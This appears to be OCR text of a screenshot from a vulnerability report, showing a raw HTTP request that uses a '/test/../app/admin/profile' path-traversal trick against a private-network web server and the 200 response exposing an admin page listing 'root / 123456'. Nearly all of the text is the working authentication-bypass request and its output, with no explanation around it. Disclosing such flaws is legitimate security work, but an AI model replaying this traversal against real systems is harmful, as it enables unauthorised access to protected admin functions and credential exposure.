 HEX
1 GET /test/../app/admin/profile HTTP/1.1
2 Host ? : 192.168.6.218:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
128.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8
9
HEX
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Date: Mon, 15 Sep 2025 14:30:09 GMT
4 Content-Length: 47
5
6 【Admin Page】 user profile : root / 123456
7